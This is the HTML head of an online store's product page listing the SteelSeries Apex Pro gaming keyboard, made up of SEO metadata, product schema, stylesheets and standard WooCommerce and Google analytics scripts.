

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/
body_size: 53111
content:


<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>SteelSeries Apex Pro Mechanical Gaming Keyboard Best Price in UAE</title>
<meta name="description" content="SteelSeries Apex Pro Mechanical Gaming Keyboard with OLED Smart Display, Program 2 actions to a single key, Optimal Actuation Settings, Aircraft Grade Aluminum Alloy"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="SteelSeries Apex Pro Mechanical Gaming Keyboard Best Price in UAE" />
<meta property="og:description" content="SteelSeries Apex Pro Mechanical Gaming Keyboard with OLED Smart Display, Program 2 actions to a single key, Optimal Actuation Settings, Aircraft Grade Aluminum Alloy" />
<meta property="og:url" content="https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/" />
<meta property="og:site_name" content="Mind Tech" />
<meta property="og:updated_time" content="2025-09-04T20:15:01+04:00" />
<meta property="og:image" content="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" />
<meta property="og:image:secure_url" content="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="624.99" />
<meta property="product:price:currency" content="AED" />
<meta property="product:retailer_item_id" content="64626" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SteelSeries Apex Pro Mechanical Gaming Keyboard Best Price in UAE" />
<meta name="twitter:description" content="SteelSeries Apex Pro Mechanical Gaming Keyboard with OLED Smart Display, Program 2 actions to a single key, Optimal Actuation Settings, Aircraft Grade Aluminum Alloy" />
<meta name="twitter:site" content="@mindtechae" />
<meta name="twitter:creator" content="@mindtechae" />
<meta name="twitter:image" content="https://mindtech.ae/wp-content/uploads/apex-pro-01.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="624.99&nbsp;AED" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mindtech.ae/#organization","name":"Mind Tech Computers","url":"https://mindtech.ae","sameAs":["https://www.facebook.com/mindtechae","https://twitter.com/mindtechae","https://www.instagram.com/mindtechae","https://www.tiktok.com/@mindtech.ae"],"logo":{"@type":"ImageObject","@id":"https://mindtech.ae/#logo","url":"https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1.webp","contentUrl":"https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1.webp","caption":"Mind Tech","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://mindtech.ae/#website","url":"https://mindtech.ae","name":"Mind Tech","publisher":{"@id":"https://mindtech.ae/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mindtech.ae/wp-content/uploads/apex-pro-01.webp","url":"https://mindtech.ae/wp-content/uploads/apex-pro-01.webp","width":"500","height":"500","caption":"SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/#webpage","url":"https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/","name":"SteelSeries Apex Pro Mechanical Gaming Keyboard Best Price in UAE","datePublished":"2023-11-21T16:36:50+04:00","dateModified":"2025-09-04T20:15:01+04:00","isPartOf":{"@id":"https://mindtech.ae/#website"},"primaryImageOfPage":{"@id":"https://mindtech.ae/wp-content/uploads/apex-pro-01.webp"},"inLanguage":"en-US"},{"@type":"Product","name":"SteelSeries Apex Pro Mechanical Gaming Keyboard Best Price in UAE","description":"SteelSeries Apex Pro Mechanical Gaming Keyboard with OLED Smart Display, Program 2 actions to a single key, Optimal Actuation Settings, Aircraft Grade Aluminum Alloy","sku":"64626","category":"Gaming Gear &gt; Gaming Keyboards","mainEntityOfPage":{"@id":"https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/#webpage"},"image":[{"@type":"ImageObject","url":"https://mindtech.ae/wp-content/uploads/apex-pro-01.webp","height":"500","width":"500"},{"@type":"ImageObject","url":"https://mindtech.ae/wp-content/uploads/apex-pro-02.webp","height":"500","width":"500"},{"@type":"ImageObject","url":"https://mindtech.ae/wp-content/uploads/apex-pro-03.webp","height":"500","width":"500"},{"@type":"ImageObject","url":"https://mindtech.ae/wp-content/uploads/apex-pro.webp","height":"500","width":"500"},{"@type":"ImageObject","url":"https://mindtech.ae/wp-content/uploads/apex-pro-04.webp","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"624.99","priceCurrency":"AED","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/","seller":{"@type":"Organization","@id":"https://mindtech.ae/","name":"Mind Tech","url":"https://mindtech.ae","logo":"https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1.webp"}},"@id":"https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Feed" href="https://mindtech.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Comments Feed" href="https://mindtech.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY Comments Feed" href="https://mindtech.ae/product/steelseries-apex-pro-mechanical-gaming-keyboard/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mindtech.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindtech.ae%2Fproduct%2Fsteelseries-apex-pro-mechanical-gaming-keyboard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mindtech.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindtech.ae%2Fproduct%2Fsteelseries-apex-pro-mechanical-gaming-keyboard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mindtech.ae/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://mindtech.ae/wp-content/themes/xstore/xstore.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/elementor-all-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/general-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/woocommerce-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39368-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33626-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39733-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-39733.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-fa-css' href='https://mindtech.ae/wp-content/themes/xstore/css/fontawesome/6.4.0/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-slick-library-css' href='https://mindtech.ae/wp-content/themes/xstore/css/libs/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-builder-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-builder.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://mindtech.ae/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mindtech.ae/wp-content/themes/xstore-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/dosis.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoflex-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/robotoflex.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/barlow.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/montserrat.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mindtech.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSDDLQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mindtech.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSDDLQ");
gtag("config", "AW-16760388813");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mindtech.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mindtech.ae/wp-json/wp/v2/product/34733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mindtech.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mindtech.ae/?p=34733' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Mind Tech","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KSC5K3M' );
			
/* ]]> */
</script>

